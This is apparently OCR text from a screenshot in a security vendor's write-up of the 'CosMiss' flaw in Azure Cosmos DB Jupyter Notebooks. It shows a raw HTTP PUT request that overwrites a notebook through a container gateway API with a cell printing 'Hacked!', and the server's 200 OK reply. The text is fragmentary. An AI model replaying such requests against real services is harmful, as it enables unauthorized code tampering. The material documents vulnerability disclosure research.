 CosMiss: Azure Cosmos DB Vuln
Azure Cosmos DB - NoSQL and
Jupyter Notebooks in Azure Cos
orca.security/resources/blog/cosmiss-vulnerability-azure-cosmos-db/
7983e63312dd", "metadata": {"collapsed": true, "execution": {"iopub.execute_input": "2022-10-
02T08:06:27.283Z", "iopub.status.busy": "2022-10-02T08:06:27.277Z", "iopub.status.idle": "2022-10-
02T08:06:27.299Z", "shell.execute_reply": "2022-10-02T08:06:27.292Z"}, "jupyter":
{"outputs_hidden": false, "source_hidden": false}, "nteract": {"transient": {"deleting": false}},
"trusted": true}, "outputs": [{"name": "stdout", "output_type": "stream", "text": "hacked\\n"}], "source":
"print('Hacked!')"}], "metadata": {"language_info": {"file_extension": "ipynb", "mimetype":
"application/json", "name": "python", "version": "3.7"}, "nteract": {"version": "dataExplorer 1.0"}},
"nbformat": 4, "nbformat_minor": 5}, "format": "json", "mimetype": null, "size": 993, "writable": true,
"path":"notebooks/Untitled.ipynb","type":"notebook"}
in
Request
Pretty Raw Hex
\n
1 PUT
/api/containergateway/27f180bc-cf93-4c42-b23e-f27a5085da57/api/contents/notebooks/
Untitled.ipynb HTTP/2
2 Host: seasia.tools.cosmos.azure.com:
3 Content-Length: 975
4 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
5 Content-Type: application/json
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept: /
10 Origin: https://cosmos.azure.com
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://cosmos.azure.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-IL,en;q=0.9,he-IL;q=0.8,he;q=0.7,en-US;q=0.6,pl;q=0.5
17
18 {
"kernel":{
"id":null,
"name":"python3"
},
"name":"",
19 "content":{
"cells":[
{
"cell_type":"code",
"execution_count":1,
"id":"47bdbef0-ea14-4960-8789-7983e63312dd",
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sun, 02 Oct 2022 10:32:34 GMT
4 Server: TornadoServer/6.1
5 Access-Control-Allow-Origin: *
6 Last-Modified: Sun, 02 Oct 2022 10:32:34 GMT
7 Location: /api/contents/notebooks/Untitled.ipynb
8 Set-Cookie: username-127-0-0-1-8888=
"2|1:0|10:1664706754|23:username-127-0-0-1-8888|44:MTI4OWRmODcyNjdhNDQ1
4MjQ4ZTEyMjM=|e17e866d44844ddd73594896f532bb10abb79e42541e891d0dfe36b2c
expires=Tue, 01 Nov 2022 10:32:34 GMT; HttpOnly; Path=/
9 X-Content-Type-Options: nosniff
10 Content-Security-Policy: frame-ancestors 'self'; report-uri
/api/security/csp-report; default-src 'none'
11
12 {
"name":"Untitled.ipynb",
"path":"notebooks/Untitled.ipynb",
"last_modified":"2022-10-02T10:32:34.127022Z",
"created":"2022-10-02T10:32:34.127022Z",
"content":null,
"format":null,
"mimetype":null,
"size":982,
"writable":true,
"type":"notebook"
}